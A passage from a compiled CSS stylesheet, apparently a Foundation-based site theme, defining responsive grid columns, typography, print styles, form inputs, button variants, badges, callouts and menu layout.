  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4, h5, .h5, h6, .h6 { font-family: futura-pt, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button) small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.44444rem; }
  h2, .h2 { font-size: 2.44444rem; }
  h3, .h3 { font-size: 2.11111rem; }
   h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 0.66667rem; } }

a { line-height: inherit; color: #002d72; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #002762; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: rgba(0, 0, 0, 0); color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #002d72; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #00245b; color: #fff; }

.button.secondary { background-color: #41b6e6; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #1b9cd1; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: transparent; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #002d72; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #41b6e6; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary { border: 1px solid #002d72; color: #002d72; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001739; color: #001739; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #002d72; color: #002d72; }

.button.hollow.secondary { border: 1px solid #41b6e6; color: #41b6e6; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #116182; color: #116182; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #41b6e6; color: #41b6e6; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #002d72; color: #002d72; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #001739; color: #001739; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #002d72; color: #002d72; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #41b6e6; color: #41b6e6; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #116182; color: #116182; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #41b6e6; color: #41b6e6; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after { border-top-color: #002d72; }

.button.dropdown.hollow.secondary::after { border-top-color: #41b6e6; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.badge { display: inline-block; min-width: 2.1em; padding: 0.3em; border-radius: 50%; font-size: 0.6rem; text-align: center; background: #002d72; color: #fefefe; }

.badge.primary { background: #002d72; color: #fefefe; }

.badge.secondary { background: #41b6e6; color: #0a0a0a; }

.badge.success { background: #3adb76; color: #0a0a0a; }

.badge.warning { background: #ffae00; color: #0a0a0a; }

.badge.alert { background: #cc4b37; color: #fefefe; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c4dbff; color: #0a0a0a; }

.callout.secondary { background-color: #e3f4fb; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

